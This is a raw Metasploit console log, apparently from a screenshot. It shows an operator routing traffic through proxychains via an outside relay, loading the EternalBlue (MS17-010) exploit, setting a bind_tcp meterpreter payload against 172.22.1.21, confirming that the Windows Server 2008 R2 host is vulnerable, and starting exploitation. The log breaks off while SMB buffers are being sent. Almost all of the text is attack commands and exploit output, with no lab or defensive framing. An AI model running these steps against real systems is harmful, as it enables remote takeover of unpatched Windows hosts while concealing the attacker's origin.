 [proxychains] DLL init: proxychains-ng 4.17
msf6 > [proxychains] DLL init: proxychains-ng 4.17
msf6 > [proxychains] DLL init: proxychains-ng 4.17
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp_uuid
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
payload ⇒ windows/x64/meterpreter/bind_tcp_uuid
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 172.22.1.21
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
RHOSTS ⇒ 172.22.1.21
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[*] 172.22.1.21:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[proxychains] Strict chain ... 101.200.39.193:5555 ... 172.22.1.21:445 ... OK
[proxychains] Strict chain ... 101.200.39.193:5555 ... 172.22.1.21:135 ... OK
[+] 172.22.1.21:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 172.22.1.21:445 - Scanned 1 of 1 hosts (100% complete)
[+] 172.22.1.21:445 - The target is vulnerable.
[*] 172.22.1.21:445 - Connecting to target for exploitation.
[proxychains] Strict chain ... 101.200.39.193:5555 ... 172.22.1.21:445 ... OK
[+] 172.22.1.21:445 - Connection established for exploitation.
[+] 172.22.1.21:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.22.1.21:445 - CORE raw buffer dump (53 bytes)
[*] 172.22.1.21:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 172.22.1.21:445 - 0x00000010 30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73 008 R2 Enterpris
[*] 172.22.1.21:445 - 0x00000020 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50 e 7601 Service P
[*] 172.22.1.21:445 - 0x00000030 61 63 6b 20 31 ack 1
[+] 172.22.1.21:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.22.1.21:445 - Trying exploit with 12 Groom Allocations.
[*] 172.22.1.21:445 - Sending all but last fragment of exploit packet
[*] 172.22.1.21:445 - Starting non-paged pool grooming
[proxychains] Strict chain ... 101.200.39.193:5555 ... 172.22.1.21:445 ... OK
[+] 172.22.1.21:445 - Sending SMBv2 buffers